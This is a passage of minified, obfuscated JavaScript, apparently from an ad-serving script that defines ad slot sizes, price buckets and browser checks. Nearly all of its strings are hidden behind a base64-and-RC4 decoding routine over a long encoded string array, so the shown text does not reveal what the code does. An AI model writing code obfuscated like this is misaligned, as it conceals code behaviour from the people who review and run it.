c},Wxoue:function(a,c){return a!==c},zFFJU:b(6555,"Hzpk"),lqcOi:b(8862,"3x*Y"),CRLfG:function(a){return a()},iDQHH:b(3455,"jm##")+"ug",IUeqx:b(6252,"t\x26P\x26")+"ug",jDuHW:function(a,c){return a(c)},UAoWo:b(3803,"]9g[")+b(7790,"s1R$")+b(1857,"3x*Y"),HHYrD:b(1618,"5fE$")+b(4142,"8QKo")+b(1487,"PD*\x26"),dALoh:b(7202,"JwJz")+b(1999,"vr5*")+b(2643,"]9g[")+b(3432,"3x*Y"),DPEJR:b(3900,"nT4K")+b(3789,"s1R$")+b(1103,"8QKo"),VZQNx:b(6104,"Mbzz")+b(4536,"]9g[")+b(1022,"s1R$")+b(8762,"8QKo")+b(9157,"Bb8I"),
VnJyE:b(4563,"kqpB")+b(7800,"iHvB")+b(3405,"6s3("),BbWgF:b(4962,"Hzpk")+b(1233,"5fE$")+b(7843,"%uy4"),QqDkh:b(6719,"jm##")+b(4871,"7AxP"),AUloW:b(9106,"7AxP")+b(796,"tWyv")+b(1910,"G!@\x26")+"r"},F=document,M=window,cc={buckets:[{precision:3,min:0,max:18,increment:.001}]},Mb=0,Ra=0,Q,lb="",cb,ia=M[b(6449,"YDYZ")+b(7486,"iHvB")+b(8322,"BkPt")+"ig"]||{},za=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,
250]],Nb,ya,db,sb=navigator[b(6192,"]9g[")+b(8588,"8QKo")],tb,eb={},qa={"default":!0,rules:[{condition:()=>!0,allow:!0}]},X=0,dc=sb[b(1744,"Bb8I")+"Of"](b(7167,"8QKo"))>-1&&sb[b(707,"$(eD")+"Of"](b(6356,"[JdD"))>-1,W=0,ub={},vb=5E3,wb=5001,Ua,L,Aa,Ka=0,fb=[],ba=-1,xb,gb,hb,zb=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],
[200,200,0,99,1,1,0]],Ob=(window[b(5388,"3*di")]||window[b(6047,"vr5*")+"t"]||window)[b(6345,"C%]m")+b(1854,"5fE$")][b(3027,"[JdD")+"h"],qc=d[b(1569,"BkPt")](Ob[b(7166,"s1R$")+"Of"](d[b(8298,"Hzpk")]),0),Wb=qc,Y=[],Rb=200,Sb=Ob[b(4552,"Ig7*")+"Of"](d[b(7412,"vr5*")])>=0,U=[],Tb=d[b(841,"VY##")](da,M[b(8852,"jm##")+b(4874,"trJ1")][b(5826,"VY##")]),Eb=d[b(8054,"XwLB")](encodeURIComponent,Tb),H,ec,fc,Ab,ib,Bb,Cb=0,Pb=0,Qb=0,Xb=0,Yb=["p"],V=[],vc=[],aa=[],Jc=[0],kc=d[b(5967,"jm##")],Ub=(b(550,"XwLB")+
b(2181,"ND]Q")+b(1666,"A\x26$x")+b(3229,"4!^%")+b(7888,"*@S3")+b(6089,"^Ttz")+b(1104,"$(eD")+b(973,"*@S3")+b(7976,"[JdD")+b(8796,"6s3(")+b(5105,"LXr["))[b(9113,"G!@\x26")](" "),Kc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],jc=d[b(7515,"iHvB")],pc=[0,44,10,2,0],Vb=d[b(8579,"jm##")],lc=b(6860,"t\x26P\x26")+b(3044,"C%]m")+b(9248,"7t00"),ha=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],mc=d[b(3293,"t\x26P\x26")],
yc=d[b(2093,"Mbzz")],xc=[2,1],Fc=d[b(4180,"G!@\x26")],Lc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ic=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,],Ec=b(4676,"JwJz")+b(1025,"8A3J")+b(6934,"KK4a"),Bc=[0,44,60,2,0],yb=[128630,128631,128632,128633,128634,128635,128636,128637,128638,128639,128640,128641,128642,128643,128644,128645,128646,128647,128648,128649,128670,128671,128672,128673,128674,128675,128676,128677,128678,128679,128680,128681,128682,
128683,128684,128685,128686,128687,128688,128689,128719,128720,128721,128891,207583,207585],Ta=d[b(587,"nT4K")],nc=b(6361,"7t00")+b(2370,"Bb8I")+b(6099,"5fE$"),Cc=d[b(4982,"5fE$")],Ic=[1],Nc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Dc=d[b(3539,"LXr[")],Ac=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,1,10,2,11],Qc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],
[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[300,250]],[[970,250]],[[320,50]],[[970,90]],[[1,1]]],Pc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Gc=(b(1651,"]9g[")+b(4281,"\x263PC")+b(8125,"KK4a")+b(1855,"*@S3")+b(1866,"s$2A")+b(5729,"8QKo")+b(7077,"6s3(")+b(9231,"s$2A")+b(8578,"6s3(")+b(1312,"nT4K")+b(6216,"\x263PC")+b(1309,"3x*Y")+b(4797,"8A3J")+b(7335,"Hzpk")+b(8260,"Mbzz")+b(1728,"6s3(")+b(9012,"5fE$")+b(7933,"BkPt")+b(3524,
"mE]x")+b(2594,"t\x26P\x26")+b(5932,"PD*\x26")+b(2816,"*@S3")+b(5167,"3*di")+b(2805,"Bb8I")+b(7636,"s$2A")+b(3344,"XwLB")+b(6598,"Hzpk")+b(3268,"s$2A")+b(5964,"t\x26P\x26")+b(8418,"t\x26P\x26")+b(8572,"jm##")+b(586,"$(eD")+b(958,"VY##")+b(7806,"IDP7")+b(7781,"YDYZ")+b(4602,"lfoV")+b(4712,"8A3J")+b(7621,"]9g[")+b(7262,"KK4a")+b(4669,"^Ttz")+b(3211,"KK4a")+b(3047,"nT4K")+b(8752,"Bb8I")+b(1685,"s$2A")+b(6987,"5]e[")+b(6576,"s1R$")+b(2417,"PD*\x26")+b(1294,"PD*\x26")+b(2875,"vr5*")+b(608,"VY##")+b(5949,
"XwLB")+b(2960,"VY##")+b(6545,"7t00")+b(8510,"^Ttz")+b(6674,"LoCa")+b(9148,"BkPt")+b(5646,"8QKo")+b(833,"s$2A")+b(3534,"%Zb^")+b(5689,"IDP7")+b(1508,"nT4K")+b(8290,"6s3(")+b(9120,"G!@\x26")+b(4605,"mE]x")+b(709,"\x263PC")+b(4895,"7t00")+b(4638,"Bb8I")+b(5625,"VY##")+b(5832,"*@S3")+b(5154,"Hzpk")+b(1186,"XwLB")+b(7821,"Bb8I")+b(2938,"5]e[")+b(5256,"%Zb^")+b(7476,"3*di")+b(8489,"]9g[")+b(7728,"PD*\x26")+b(3267,"ND]Q")+b(2215,"43ub")+b(5036,"s$2A")+b(5490,"[JdD")+b(4588,"IDP7")+b(2210,"%uy4")+b(2510,
"KK4a")+b(2650,"jm##")+b(8583,"A\x26$x")+b(3668,"iHvB")+b(6682,"[JdD")+b(374,"Bb8I")+b(3320,"7t00")+b(8622,"tWyv")+b(9168,"Ig7*")+b(1945,"JwJz")+b(7582,"5fE$")+b(6825,"JwJz")+b(1610,"4!^%")+b(3870,"%uy4")+b(1211,"3x*Y")+b(5421,"Ig7*")+b(5413,"3x*Y")+b(2186,"]9g[")+b(5248,"3*di")+b(6209,"G!@\x26")+b(2455,"*@S3")+b(709,"\x263PC")+b(8803,"lfoV")+b(7042,"lfoV")+b(2984,"6s3(")+b(672,"vr5*")+b(2757,"vr5*")+b(4996,"s1R$")+b(6702,"BkPt")+b(4456,"iHvB")+b(2745,"Ig7*")+b(6900,"%uy4")+b(8221,"jm##")+b(4051,
"G!@\x26")+b(8477,"LXr[")+"op")[b(8659,"ND]Q")](" "),oc=d[b(4494,"s$2A")],zc=b(8242,"BkPt")+b(2174,"$(eD")+b(701,"5fE$")+b(1776,"6s3(")+b(1349,"lfoV"),Oc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];d[b(1665,"Hzpk")](sb[b(622,"KK4a")+"Of"](b(6087,"IDP7")+b(7235,"mE]x")+"x"),0)&&!M[b(487,"[JdD")+b(1191,"kqpB")+"x"]&&(M[b(1991,"JwJz")+b(924,"^Ttz")+"x"]=1,d[b(441,"KK4a")]in M?M[b(799,"4!^%")+b(1017,"ND]Q")](d[b(6749,"8A3J")],2,bc):d[b(4090,"LXr[")](ac))})();
function a0f(y,la){y-=275;var da=a0M(),R=da[y];a0f.WqpYSx===void 0&&(a0f.rbhtRf=function(C,oa){var ca=[],ja=0,T="",ea=C;var Ia=C="";for(var Ba=0,J,Ja,va=0;Ja=ea.charAt(va++);~Ja&&(J=Ba%4?J*64+Ja:Ja,Ba++%4)?C+=String.fromCharCode(255&J>>(-2*Ba&6)):0)Ja="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(Ja);J=0;for(ea=C.length;J<ea;J++)Ia+="%"+("00"+C.charCodeAt(J).toString(16)).slice(-2);C=decodeURIComponent(Ia);for(J=0;J<256;J++)ca[J]=J;for(J=0;J<256;J++)ja=(ja+ca[J]+oa.charCodeAt(J%
oa.length))%256,Ia=ca[J],ca[J]=ca[ja],ca[ja]=Ia;for(oa=ja=J=0;oa<C.length;oa++)J=(J+1)%256,ja=(ja+ca[J])%256,Ia=ca[J],ca[J]=ca[ja],ca[ja]=Ia,T+=String.fromCharCode(C.charCodeAt(oa)^ca[(ca[J]+ca[ja])%256]);return T},a0f.cbcAIi={},a0f.WqpYSx=!0);y+=da[0];da=a0f.cbcAIi[y];return da?R=da:(a0f.wpVcoY===void 0&&(a0f.wpVcoY=!0),R=a0f.rbhtRf(R,la),a0f.cbcAIi[y]=R),R}
function a0M(){var y="mSoeW6HzWQK W60cy8kQFG cqGRyIK iCkgWQ9ita mmkjWRnEEG CSoWgSkxWO0 WQldGM3dH8kM hSorWRldVGC ehy0W5qv W5m3ymodW6m W6VcMrHAEa W5m1W7iAWRu jCkuACktWQ0 wmo0W6rWWRW W5brd8ocnG hhOIW6Ga iSkmWQzvgG W7jaW47cQIe W7hdGSohWOxcUq W6NdHCkM gNRdMmoSWQ4 DCohW7SVW6i W6ldJmooW47cOG WPGgW5uvDW WR7dUvRdJ8ki WODRWQ1SAZtdKmoEeW/cPmkE iSkqWRGBW7W A1nxW6il W57cHetdSqO cc3cQ8oTW64 WOBcOwhdMbi pYm4 ySoZc8oWfq W5mXW7ddQ8oO fIxdNmoSWQq FmkIeSkwW6y W6HuBSk7W4G W5FdQmkGW6BdNa W6OCqG DmohcmomoW A8kNW7bVmq W6lcUdfcwW ymkbW7RcU3u CCoYcSo6cW W5FdMCkWysi jNPZW6e7 W7zAW43dOG tmkGpmoVhW cCoqW6abW6i jmoPcSoTAa Bmo7uSkDW7C W4JdLGBdTrC E8ojbCkBWQ8 cGWgkIW AqBdMXxcSa CSoybSk3W7G WPGnWQxdONO pmoAW61jWRq dr45W5vv WPVcUHHnyW WQGZWQBdN0q zSkWcSkjW6i jHRdOSoAWRe WOLjW5tdHtm tSoRW7hcVuS W6mtW4ClW7u WP09W7vJja W5Spl8oVW48 jmoPWOe7 W7xcRSktWPnR uW8Tcau CCk3fCkdWRu FmozjSkAW7S zSkBWROyWRW dmkUW7nowq W7GMW5eIW5u WQ8mW69Vpa w8kiW6Dtya vINdRHNcOq uCo4lCk9 ymoaW61dWRK rSkcp8oFWRa WPCEWOBdNhK jmoBW5ejWOy W5RdICkfWQ/cNG uNjjWR/dVq EGhdJYBcTW mIZcI8okWQO t8kFq2pdRa BSoAqmk9rq y8kUW5yXvq WOpdICoNtCk5 W6a9xsvs rwvNWRyb WOe7W6X4cq W79pCMzu pGvkW7fb W7SIEq WQWjoL1Y W5zEdmodEW W5PJE8kWwG W5i+EwdcHG WQxdGNVdN8k2 C8kWWPe1ca suv/W59c iSo5dSkDWQC W5CRWQr5ka W7xcSCkcWOq2 B8opdmouiq W4VcMrHDBq WPK5AW1W deGSW54i f8kXW4X1oW qCoMW6dcQ04 WQhdImoLwSkl W7/dGSoiW4pcPW kHtdI8ooWQO Ff7dKa D8oiW65cWRG W4DxdmodFG g8ovWQBdTWW u8okiSolcW yCkWbCkzWQ0 W7VcSeddJaC WPSAW4jr W4pcKmkTWRhcOW WReBWOBcUvC feT1W5KD oCoIs8kfW7K vmkuuuldJW W5aqW6y W7CFvbNcIq emoLWOSNfG W5qioCoVW5K W5NdV8kDtcy xG/dUGJcSG W5SuyJ/cGW xMXsWRdcQG W7K7q8k+ya W4mMW7TVlq W5FcUSk/fmoL W6tdTmoSW6xcHW WRCfW79/zq W61fW67dKcO W7uVB0Tz W6BcO8kTWPf+ bSowW6ypWRO WPFcR0dcLSky W7RdSSoxW5y4 nmoUbmkwWR0 eSouWR4XoW W5qKB0rJ kGZdNmogWOC aCknWPj7Ba hSoFWRldRWG WOldNmkoWRNcNq y8kYm8k0W4i lGRcKSokWRW Fb1EW75a W67dNSkTvq4 WQRdLNFdSSkH rCo6DCoscq l8kqy8ocW7e WOjeW6BdR8oP WPddUL3dLmkd xmkYW7vnoW mmkpWRfSwa omolo8kwWQq W4OYfSopW6O awPVW7XC s3dcLSkWW60 W50IBJTc Dv3dLSkFWRG B8osbCowDq W4S8W6jPnW W7ZdHmkGaG0 ymoJW6SYW6C A2PsWQZdQW smonW50yWPy WPxdOmkYDmkv W4RcMHLnCG WOysjCoRW4u WPnYWR89mG W44IrCk3 ae/dJYBcKq meK0W7uj lIi8W6pdLG FLFcICozWQS euCWWOTj ygjJWRdcIq rCkMW41Pia mSkzgSkMra W49FW5lcNt7dHSkQAKNcJ8krpW WPRdH0izlq dSo6WRyRpa WO0uemkrlG pIq+ omojimkCW6W vmo3j8o3cq FHddKCotW7S oaO/WO7cTG W4JcL0RdPWy ta/dRau pcBdSGbC WR/dMCoQu8kl WPujWRhdVLi wCkTW6dcRa kfOcWRTa WPWGD3vq x8kTW63cV0K y8krW5tcMvS q8k0W5DQoW umovxmkfwa WOFdN1NdJ8kd WP5JW5tdJdC WOSbW4Dgja WO5pWQRdTmoK ymoeCSk1uq vNqy WOrNWQPJAW jCoLW5KS WPxdNCoiuSkz dqmCWQhcNq Fmo0umkYtG zSosd8o3rW l8kMcCkvW7W cCo4WRJcRfi vSkPW7dcVr0 W6O7AIdcJW WQNdR8oxW5e5 xgnkWQe DSkhcCodWRa W5/cMeJdPq i3ddPGfn wc/dJmoLWRm W7CIAu9v W6dcOCkiWPGJ tWpdOXVcOq qSkKf8kOW4u WQ5Slena WOtdVmokvSkK rCk9tw0 kvHEW6Td WPWdW4ngjq W508xbPh ndGPWR/cIa W7xcPCkcWQS5 WPpdPCo9zCk5 W5SNAZtcMW sZldRK0 ASkOEh3dJq hMKmWOva W58OndtcGq WQxdHmoMu8oN WOTpWPyiCq CSoypCkEWQ4 dqBdTSoUWRi WPZdJ8ktW63cMa WPSDxbXw zCkcW5qFW6a l8kVdmklWRO ywfN jCkBgmo5da W7iRj8oWW6i WPBdUCoQsmo1 eqG6W5aB WPldMSoCBSka W51JDujV FmoFwSk6gW xMXcW63cOq WQTHW6ldHqG q0dcPKxcOa FmooCG WPJdO0xdISkb cI7dJSoLWRm BmotwSkhvq f1O8W4i WPldJSkvWRJcJa W4ldHmkOW4RcIG efZcPW/cSa WPm+wmkXxq W6qyvvPc iCkGx8kUW7K WOj+W44Ceq W4K9B0DL bmo+WPldUrm W7zlW5JdHCol aSk6kSkh BSozo8kbWRe A1PDW6Tn CCoOjSkwWOq aSkAWRvLDG iCoLWOaRgW W7hdJSk5BX4 kwtcVKyf i3rRW5DO W4HbB1v9 t8o1amkDWPe W7ddImomW4xcUq W7/cMMpdQZC W6hdMCoyW4pcPq v8kXW7dcRfW W6PcW6BdHcC qSk8xvJdRq bvNcJcxcNq W4GjWPfuza W55cW5izW6q fCoPkCoKbG WRSsW4CaWQS BmotwSkgra FCorWQLQWO0 FSo0bCoGwa W5CIFJBcJW bapdLSoPWQq kSktWQvcrG W4CCW6pdQCoH W4RdNCkZCdW kXnxW6Pp pKJcTXlcQq huJcHYlcIW W7aFBbZcQq BmoFrSk1qW b3zXiJG W7mgW74tW5C WOqpW6NcVCoL W40VF0vb W77dGCosW6hcKq uu9rWOddIa uCo8imo0vq WOOFWOhdNx4 W50DW73dR8oJ W5a2wJxcNG D8k3cSkk uSopymkdsa l8kMa8kmWOW nI7dLSomWQm W5VcPWZcLSou W7e3AcNcIW W5KmW74EW5q gWBdKwdcIa B3npWQtdOW EmoxuCkWsa W5GAWQRdRSoO xLutWQhdGa W4v5mCoVAa j8o5W4CXaq s2bHW7JdSW WOKlWPhdI2q WPdcJCoq sCkexe3cTa bdJcKSoeWPG DSkXW4foaa wGxdQXtcSG W7WTBKfk m8kjWQDzxa W6dcP8kvWRD1 WOycpSo5W5S mYmRW6pdLa W4WOiMCC WOLsW5NdHY4 WPLwW7ZdOqW WP3dNqJcTuS WPK5qHyf W5CMW4JdSCoM qvVdSLhcUG WQ8qW4GlWQK tSorWRxdRWy WPuqW4Hpja EfbwWQ7cUG W64lWP0uW6m pSkLqmkrWQC lH7cSmoAWR4 WONdHKRdRCkI EmkyaSkxW60 WOHkW5hdIJ8 W65mA1H+ w8oWl8oYaa W7ZcGgldQry omkpdmoLaq k8kmWQXFdG WRnAWRRdUt8 WR9CW5ZdKtG WPxdJ8oPrCks dJyrW7NcSq mcpdImoVWQ0 W77cJbj5yq nuDAW6jG vmozoCkNWO4 WPLPcSoWxa W43cJSkbWRfp BCoSeSkhW7C WO3dU1pdH8kq W6/dRCohW4/cRW tCk5WO5XoW jCoOW5C6WOW W4pcMMhdHY0 rSkSW5rQoq W5msBmoWWOy DCoSW5nAWRy WPCrWPWlnG W5PSvmk+wW WPS/W7eUCG W4FcHajpDW aSoyWRhdLWa W5WKAM5d W7lcJYn5Ca WRpdJ8k2BCk/ aCouW7OhWRS iMaIWRJcIq mmobbmkvCG z8oPW5fMWRq WQJdM8oUu8kk W5KqtXVcRW W4FcS8o/xmo1 vmo+f8oHcW gmorWRpdRZe FConW7XEWQK WPNdNmkSW6pcGW xmkFWQq FSowW5uuW7S mYePW7NdIG gmk6iCoThW W7WdsW t8offSoDBW W5erW6u irNcG8ojWQi bvVdGuf4 WO5Sw8k+sG rmkGW5ffpq W40HyJpcMG fhTRWRyt WQinW4mmW7m xaZdRrFcUG WPjaW7RdKre i8kbWQDyWQK W4NcMajtnW gSouW7ylWQy W600W4JdLmoo jmosoSoSmq WO7cSbZdKCkn W6enW5i EmoytCkjiq DmkEW5ejWQa c8o4WOOtoG W6y5nYnv W5K9rSkCBa sSoydmoOuG WOSHAHlcOW bsfaWQVdRW WQ04W4T8iq i1CBW78b ac/dLmo0WQq sSkYhmoiWPe eflcOcBcMG emk6W6BcRLG DSkBgcBdIG lLO8W69f b1y1W54o Cmk5bCktW7G tW7dVeFcVG W5axW64IW68 WO8lWOhcNMO WR/dHmoLwG tJuToZq uxDdWQVdPq rLHXWOpcUq vSoDW7egWRS l1bDW6Ok kgxdOafj fJddK8oMWRu aWmDWRdcOq W5e/ndVcJa DK5aWQno hxBcP01K ct8+W44D s8kcW49VnW BefLW643 cmoFW6a W6qAW5rvW7q vmkTW6ZcTfi t8kSW6vZmq yCkgW4FcGNW h1NcU0tdP8kBzuRdImk1WP9H r0mGWPfi D37dVaDm d8oYj8ohWQG lNxdTXfn rmk0pmofWQ0 W5rJBvDz W7KUW5ZdKmoe WPldJmomW6dcMa ECoWj8oHvW WQZdVN7dJmkt AsFdSrrl W5qcD8kPWPS WPPbWRpdQva W7lcPmkcWO43 hIyIWR1b W4BdJmoTW7dcRW x8kMpCoc x8kXW49VjG W4hcLeVdPXa DCoWW5aAW6m ESo3W6vUWQu EmobW5ezW7G WPWlWO4 W4GsomkXW5S W5JcVSkmWQbV W58Xpqbf WO/dVLldGCoE ySooW7TEWQ0 WPqlWPFdJwi wSogm8oryG o8oYWOKWfa ovldMSolWQC w8oVgmoOzq hCo9bMBdOq zComl8o9EW u0zL y8kue8kpW4u qCoYDmkZBa B8otcmouwa Fmorn8osWOe WQpdN2xdLmkG W5qko8oVW48 ESorpCkaW7S WOzYWRaGoG osGIWQ3cOq svHlWPVdGq D1XvW5zU nmoOWONcSdK WPpdO8o/v8kB aSkUEmkLva WPFdGqBcOXC W743W7CZnW wG/dUJ3cVW W5yVDCkWvG W640wgbB E8oSomkLWRu nmoTWOaHaG DSkItv7dSq W7zFi8okya WRlcMmoAW5ldSa WQJdKuZdHmk8 sLldJbNcOa cwP3WQay W584yd/cNa qmouWQhdRWG q8kHbgBdOq i8kUWQjauq cGOwWQNcHG WOldJCkhW67cIa W6hcGmkuWOry W4ipWOTbpG nSklWOLkuW vCkMshRdSa W47cGLu W60Py04 W4tcN0ldPWy tCkfW6fQma bmk0WRlcPaK W54umSoVW4u fSkHfmo5W6K WOddO8oHhSoL WO8AWQhdRuu s3H2W7yg WO9CW7/dJtW W5S1FcvE W4i9W6GrW7e ivBdLSkpWQ8 BWJdQsVdOG W4LcFNPS W4u1W4ddNSop WPGFWPFdGte W4ZcNq7cOb8 Bmkdl8kPW4y hmovWQ3dTb8 xmo+j8kTda W4pcHr3cOea bZmOisK W4ZcOLldSti W7L2Bf17 qbNdKqZcKa i8oEW7af ECkYcSkYW7G W5e4W64xcW W4acq8okAG wcqZAc4 W54iW6FdNmoG WRapW54 uSkFWRBcThq W6NdI8kZDWO W6HDb8oMFG WPebW5jyiW W7RcIrBdKI0 W7FdJSofW4FcUW W6pdGupdLqy W7LSD1fY W44+Fc7cJW W7zCW6JdGqG WOJdLmocvmk9 W7OlW4OJnW WQldPSoQsCkW WPVdJCkpW6xcMq WQJcNmkgWOJcOW pbJcG8obWQS W4SgWOVdJge WQFcMSoVvaO W7iPlwPS iSk3vSkiWQG W4zHvalcPW kmoNWPuTaa W73cPSktWPnR W7BdNCoKtSkw u3y9W78u WOVcKbbiiG W7Cfrufu W6HlW5VdSLS WPuuW58kFa W65gW5ldRG p8kZaCkzWRa aCodWQxdObK cCoBWRRdGYS k8oHWOmTaG x8k3W6zhkG ceVdMX1A WRNdU8ohW5HR WR7dR8oYACkE k8ozWOVdIX4 DbJdPHJcTq oMZdUZDQ Bu5VWPFdGq bvWQW4uz CCkNtvZdIq W588W7OXjW zCogmmo/qG W58/W647lq aSo6WRldQq0 WRVdImoLsmkA W5PfWQhcVCo9 CSkSW7a tCk1W4aR W7u6W7C4oW FmotnSkxWRK hLdcUfZdSG WQJdNSoGsCkq WQldNCosWPhcRW q8kynSkEW6W WPxdR8oUqmkS W4pcNSoAW6hcGG Fv9uW7fb WPS7W70Vka gu/dIWvE W7v9W6y8hq o8kaaCoIxa omkgbCoVvq W4HDgmkxAa gxy9W7Gc W4fsk8k6W5C WRWcWO/cULe WRiyFvuT WQZdICo7E8kx iSkIgCkrWR8 WPBdHSkvW7/dGW W5TAFLbV cdqrW7BdQG W5lcMmkmWPjF iwLrW5fb W4yBW7tdTmkG W7tcO0ZdLIy aCk5WPzkyq WPtdICkvW6VcGG eaG8W5Gl iXWuWQGp WP9bW53dNxC mYn2W6NdNW e8otWQ0Teq WRpdICohFSkf W77dRCoTtde zCoSymkAvW W4CWW5RdQ8o5 Emo0bCoaDq WPldVCkKW6VcMW xSowW41pWPW W7pdNSkgxaG oSoLW5WIWQO WQr8nKHc W60Lrgjf W6tdHSkXbeK FmkBWRKkWQ0 i8kXgCkzWQC W6frkCoRvG uSkMrI/dQq DaihoYm W5ZdNNVdNSki g3BdQZba E8kKxmofWQu DSo2xCoDW7i W58kmSkXW4m WRaVyKCc W77dHCk6tq4 W7mlW4CmW6m WQTUlvLz W6Ptz8oCW6m W6W7sHDK wmoswSkvya W7iVy2bb WR3dNSkfW4RcVW W7vpwuXu uKDhWOpdHq Bmk3cSogWRW r8kkW6BcVLi WRXoW5ddOda j8kmbSkHWOi t2ncWQNdOa c8oCWQxdTGW WPtdH8kpW6hcJa BCkcB0tdRG owZdUHnC W7CJyXbF hdGbWRZcVG W6GpW47dP0K jCk3fmocWR8 W57cHcXLDG WQ53yeTF sYaVjYu ECoAcSoKkq sIePcIC BmoZtCokWRK W7ZcMCkJWQnY WR3dJmo5wmkr WOpdN8kJW7pcLa WP5iW4ZdPtm c1DZW7XU WPC9W6rNmG g8k/WRDouG kePQW71f W5DmW5/dTSou ECopa8onBa FMdcPWKr rmouiCkrWOu l8kUk8knWQO uxzXWQtdPW W5Odi8oiW4q WQRcL8k7bSoD h8kPWRJcVKG F8oKWO40vq lapcI8kaWQO WQpdMmoNuq W4dcMeJdLrC W4hcLeJdPqO dmoRmmo9eG W7VdHSk7wb8 W4/dQCkLqsC WOXBWPBdMZ8 xCkuWQ8uWQO WR/dI8oNuSki W6qAW4LvW6C W5qVFmoAW6G WRPoWOPAW6S lZBdKCowWRC WR7dImoWsSkw xmkZW4XYpq pfBdOH5C pf1cWQHp q8ouWQxdQai qh97WRbw rmkAzxRdJG W7rlW5VdUeW W408qSkWsa WRldGetcL8k+ W7nBB1vX W50rW6ldO8o/ oSk1b8kaWRS WQtdR23dQmkt wXJdPXlcVG CZ5qW685 rctdVttcHa W60SW5ZdPmo5 iSksWQXaDW WOPPpwZdMG W5NcI8otW4Dq tmk9a8ktWPe dSkmWPLOCG DMDWW6mZ ACoiwSkjmq rMj3W6Ku WQ7dGmoEvmkV xLzaWRNdKa W5OZFtXb W7jiDXr+ DSkgWPO1aW W47cNKRdRqW WQO4W7ncpq W7mhvs9H hmkRjCkIWQa WOOzW49lnq WQVdO8o8umkW WOr9iNGC orRdUCoAWPG FmkZb8kc WOWeWOFcLcK vM9wWQldUW dx/dVtnb W6uFC8kwFW W68jW4mkW6a WO5pWRhcP8oK pMCSW5OU wsa5aI4 W4fQW6O WP7dHSkeWRJdNq WOhdJ8o1A8kZ WOmlWONdKJG WQHsW5NdNt8 W5CriCoqW4y WPZdNCoVD8kk W5zhW5tdGd0 W5PIFgjO W4RdIXddSGy kSoWW5KIW68 zmk6b8kFWQ8 FmoznSkxWQ8 WP5WzZFcNG W5GHW7S WR0qW5DJnG WOFdHmkaW7S u1jkW5Cs vgnNW6mZ l8knACkaWQG WPCFWOBdIgy W6OPFXfj adShWQ7cHG fSkXhCkpWQi dSoEW7OuWQO W4C0nxyd FCoyuCk9tW jCkNgCkqW7m vCohgmoOuG h3bdWR3dRa qevNW4Cb p8ofW6XzWQC WOBdPSkPvmkN kxRdVXbq Bmk7j8ogWRW WPDqWOldJhK xMygW6pdUW DCkrhmobWP0 bCkKjCk7WOW W5usi8o6W5G c8kkW6qbWQS v8kHW7e m8keWQT1uW CSoyCmoEWQC wCoJzCo3bG zCkJa8kuW6W fmooWRC6da qxb3W6qc rSo4qCk2Ba WOpdH8kCWQZcNW WPurW4T+jq W6hcRCkHWPP8 WPOqW4HCfq W6hdGSogW4pcRW WPNdM8kiW7BcHa WPWbWOqioa wmklWQldUGO jmkzh8kKWQu W4tdHSoyW5lcHG wNOlW7ZcQq xYSqzqK kcKPWQVdIq F8ohW5KyW6y xmkeeCkPW7W W4xcKftdGre W41UmYzs qSoMW5PVWRW sSkwiSopWRu W4tcKXHjBq WPL8p3KF W63dNSoUuCkA g1W2W5rd W7ddRCkGCae W5RcKWblDW qMjRW6Gv yt0TWR3cGa WPabW49hpG WOfyW4Hjpq W5O4FsRcGG WOu0q8kTsW E8kMxmolWQy WQ1lWOS7W6O rNbiWQtdRG e183W54k W69CW4RdRW8 BWtcUuNcNG W4/cJCoXW4pcRW twqlWR3dPq fmodWQ/dIIW xSoxW4KRW4q ACoDW4W3W6q z8oypmkwWQq W5O+Eq dtxdN8oMWQ0 pmkShSkmWOq W5vOjmoLzW WO7dP8o/s8kN iSk3qmkpWQW W7OEWOJdTLa tmkGomoHcW A8oYmSoLha D8kZcmksW7a zSkAW6vpWQO hSozW7mAWQu scaNpIu WRLKW7BdGc0 W5GCW40gBW qbtdMHNcSa W4u3W70GnG waf1W5aB Fu9LWOddUG qmocWQxdRqW iCoOWO4maW WP7dQ8o/xCk7 W7BdImoyWOFcQa tvpdMGxcSq B8otwSk4tG AG8Ycby W44IvZLj W5aaorpcPG dSodW7ebWRS ACosaCoBza W6nDWOm DSoro8kxWQ8 ASkrfSoqWPq B8ofe8oiBG gmkOjSkqWRG W7q0ENn1 W5mWFd3cHW W4vbbCoEiW W7lcPmkcWO40 F8kFW4BcLfC ymoxr8kxtG A8oDsmo6uW W4hcMbjlyq W7BdImoyWPddUW srhdKwlcIa W6SUmSo6W4i W6NdOSkXuaW qSkJiCoyWQW uCkGa8kiW6e qmorW5b9WRS pSkaaSkwWR0 W6KrW4GDW7q eKZcIW n8ksWQaqfG ymk0EN3dPW q8kVWPLPiG W4OswSk6vq 